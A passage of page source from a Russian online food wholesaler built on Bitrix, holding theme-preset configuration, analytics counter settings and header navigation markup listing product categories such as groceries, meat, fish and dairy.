IEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "Y",
				"GOOGLE_ECOMERCE" : "N",
				"GA_VERSION" : "v3",
				"USE_FULLORDER_GOALS" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "",
					"REMOVE_BASKET": "",
					"CHECKOUT_ORDER": "",
					"PURCHASE": "",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
			
	<div class="wrapper1  header_bgcolored with_left_block  catalog_page basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-vcustom header-vcustom regions_N fill_N footer-vcustom front-vindex3 mfixed_N mfixed_view_always title-v3 with_phones store_LIST_AMOUNT">
		
    
    
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="line_red_plash header__top-block">
    <div class="maxwidth-theme">
        <div class="row">
            <div class="col-md-8 col-lg-6">
                <div class="header__top-block__menu">
                    <div class="menu-row middle-block">
                        <div class="menu-only">
                            <nav class="mega-menu sliced">
                                	<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/services/wholesale_products/">
								<div class="menu-item__name">
									Продукты оптом								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="http://horeca.abri-kos.ru/">
								<div class="menu-item__name">
									Продукты Horeca								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div class="menu-item__name">
									Как купить								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/help/payment/" title="Условия оплаты"><span class="name">Условия оплаты</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/delivery/" title="Условия доставки"><span class="name">Условия доставки</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/returns/" title="Возврат продукции"><span class="name">Возврат продукции</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/bonusy/" title="Начисление бонусов"><span class="name">Начисление бонусов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/datatransmission/" title="Передача данных банковской карты"><span class="name">Передача данных банковской карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div class="menu-item__name">
									Компания								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/staff/" title="Сотрудники"><span class="name">Сотрудники</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/vacancy/" title="Вакансии"><span class="name">Вакансии</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/licenses/" title="Награды и благодарности"><span class="name">Награды и благодарности</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Пользовательское соглашение"><span class="name">Пользовательское соглашение</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/reviews/" title="Отзывы"><span class="name">Отзывы</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/article/" title="Статьи"><span class="name">Статьи</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/recipes/" title="Рецепты"><span class="name">Рецепты</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/faq/" title="Вопросы и ответы"><span class="name">Вопросы и ответы</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/requisites/" title="Реквизиты"><span class="name">Реквизиты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div class="menu-item__name">
									Контакты								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-4 col-lg-6">
                <div class="header__top-block_right">
                                            <div class="wrap_icon inner-table-block">
                            <div class="phone-block">
                                                                                                    <div class="callback-block">
                                        <span class="animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
                                    </div>
                                                            </div>
                        </div>
                                        <a href="/help/delivery/" class="header__text_delivery bg-green-light">
                        <img src="/local/templates/aspro_next/images/delivery-top-line.svg" alt="delivery-price">
                        <p>    <b>Самовывоз</b> от 5 000 руб. <b>Доставка</b> от 10 000 руб.
    <br> Доставка по Москве в пределах <b>МКАД - бесплатно</b> от 10 000 руб.</p>                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-v4 header-wrapper">
    <div class="logo_and_menu-row" >
        <div class="bluray"></div>
                <div class="maxwidth-theme">
            <div class="header__bottom-block">
                <div class="logo-block">
                    <div class="logo"><a href='/'><img src='/upload/iblock/1ba/nuw6se1theheyur58fs5k9o5h7ww4cgt.png' alt='Логотип' /></a>                    </div>
                </div>
                                <div class="menu-row">
                    <div class="menu-only">
                        <nav class="mega-menu sliced">
                            	<div class="table-menu__popap">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle " href="/store/">
																<span class="menu-item__text">
									Каталог								</span>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu second-font">
																																							<li class="  has_img">
											<a href="/store/bakaleya/" title="Бакалея">
																									<div class="icons_fa parent" href="/store/bakaleya/" title="Бакалея">
														<span class="menu-icon icon-Bakaleya"></span>
													</div>
												
												<span class="name">Бакалея</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ovoschi-frukti-zelen-gribi/" title="Свежие фрукты и овощи, зелень, грибы">
																									<div class="icons_fa parent" href="/store/ovoschi-frukti-zelen-gribi/" title="Свежие фрукты и овощи, зелень, грибы">
														<span class="menu-icon icon-Svezhie-frukty-i-ovoshchi"></span>
													</div>
												
												<span class="name">Свежие фрукты и овощи, зелень, грибы</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/zamorozhennie-produkti/" title="Замороженные продукты: овощи, ягоды и смеси">
																									<div class="icons_fa parent" href="/store/zamorozhennie-produkti/" title="Замороженные продукты: овощи, ягоды и смеси">
														<span class="menu-icon icon-Zamorozhennye-produkty"></span>
													</div>
												
												<span class="name">Замороженные продукты: овощи, ягоды и смеси</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingredienty_dlya_fastfuda/" title="Товары для фастфуда">
																									<div class="icons_fa parent" href="/store/ingredienty_dlya_fastfuda/" title="Товары для фастфуда">
														<span class="menu-icon icon-Tovary-dlya-fastfuda"></span>
													</div>
												
												<span class="name">Товары для фастфуда</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingridienti-dlya-sushi/" title="Ингредиенты для суши и роллов">
																									<div class="icons_fa parent" href="/store/ingridienti-dlya-sushi/" title="Ингредиенты для суши и роллов">
														<span class="menu-icon icon-Ingredienty-dlya-sushi-i-rollov"></span>
													</div>
												
												<span class="name">Ингредиенты для суши и роллов</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ohlazhdennie-myaso-ptitsa-riba/" title="Мясо">
																									<div class="icons_fa parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/" title="Мясо">
														<span class="menu-icon icon-Myaso"></span>
													</div>
												
												<span class="name">Мясо</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/myasnie/" title="Мясная гастрономия">
																									<div class="icons_fa parent" href="/store/myasnie/" title="Мясная гастрономия">
														<span class="menu-icon icon-Myaso1"></span>
													</div>
												
												<span class="name">Мясная гастрономия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" title="Птица охлажденная и свежемороженая">
																									<div class="icons_fa parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" title="Птица охлажденная и свежемороженая">
														<span class="menu-icon icon-Ptica-ohlazhdennaya"></span>
													</div>
												
												<span class="name">Птица охлажденная и свежемороженая</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/khalyal/" title="Халяль">
																									<div class="icons_fa parent" href="/store/khalyal/" title="Халяль">
														<span class="menu-icon icon-Halyal"></span>
													</div>
												
												<span class="name">Халяль</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ikra/" title="Икра">
																									<div class="icons_fa parent" href="/store/ikra/" title="Икра">
														<span class="menu-icon icon-Ikra"></span>
													</div>
												
												<span class="name">Икра</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/moreprodukty/" title="Морепродукты">
																									<div class="icons_fa parent" href="/store/moreprodukty/" title="Морепродукты">
														<span class="menu-icon icon-Moreprodukty"></span>
													</div>
												
												<span class="name">Морепродукты</span>
																							</a>
											
																					</li>
																																							<li class=" active has_img">
											<a href="/store/ribnie-produkti/" title="Рыбные продукты">
																									<div class="icons_fa parent" href="/store/ribnie-produkti/" title="Рыбные продукты">
														<span class="menu-icon icon-Rybnye-produkty"></span>
													</div>
												
												<span class="name">Рыбные продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/yaytso/" title="Яйцо">
																									<div class="icons_fa parent" href="/store/yaytso/" title="Яйцо">
														<span class="menu-icon icon-Yajco"></span>
													</div>
												
												<span class="name">Яйцо</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/molochnie/" title="Молочные продукты">
																									<div class="icons_fa parent" href="/store/molochnie/" title="Молочные продукты">
														<span class="menu-icon icon-Molochnye-produkty"></span>
													</div>
												
												<span class="name">Молочные продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/hlebobulochnie-izdeliya-i-vipechka/" title="Хлебобулочные и кондитерские изделия">
																									<div class="icons_fa parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/" title="Хлебобулочные и кондитерские изделия">
														<span class="menu-icon icon-Hlebobulochnye-i-konditerskie"></span>
													</div>
												
												<span class="name">Хлебобулочные и кондитерские изделия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/chay-kofe-kakao/" title="Чай, кофе, какао">
																									<div class="icons_fa parent" href="/store/chay-kofe-kakao/" title="Чай, кофе, какао">
														<span class="menu-icon icon-Chaj-kofe-kakao"></span>
													</div>
												
												<span class="name">Чай, кофе, какао</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/bezalkogolnie-napitki-i-soki/" title="Безалкогольные напитки, воды и соки">
																									<div class="icons_fa parent" href="/store/bezalkogolnie-napitki-i-soki/" title="Безалкогольные напитки, воды и соки">
														<span class="menu-icon icon-Bezalkogolnye-napitki"></span>
													</div>
												
												<span class="name">Безалкогольные напитки, воды и соки</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/konservi/" title="Консервация">
																									<div class="icons_fa parent" href="/store/konservi/" title="Консервация">
														<span class="menu-icon icon-Konservaciya"></span>
													</div>
												
												<span class="name">Консервация</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/soleniya/" title="Соленья">
																									<div class="icons_fa parent" href="/store/soleniya/" title="Соленья">
														<span class="menu-icon icon-Soleniya"></span>
													</div>
												
												<span class="name">Соленья</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/produkti-dlya-vostochnoy-kuhni/" title="Продукты для восточной кухни">
																									<div class="icons_fa parent" href="/store/produkti-dlya-vostochnoy-kuhni/" title="Продукты для восточной кухни">
														<span class="menu-icon icon-Produkty-dlya-vostochnoj-kuhni"></span>
													</div>
												
												<span class="name">Продукты для восточной кухни</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/salati-kulinarnie-izdeliya-sendvichi/" title="Кулинарные изделия">
																									<div class="icons_fa parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/" title="Кулинарные изделия">
														<span class="menu-icon icon-Kulinarnye-izdeliya"></span>
													</div>
												
												<span class="name">Кулинарные изделия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingridienti-dlya-pekarya-i-konditera/" title="Ингредиенты для Пекаря и Кондитера">
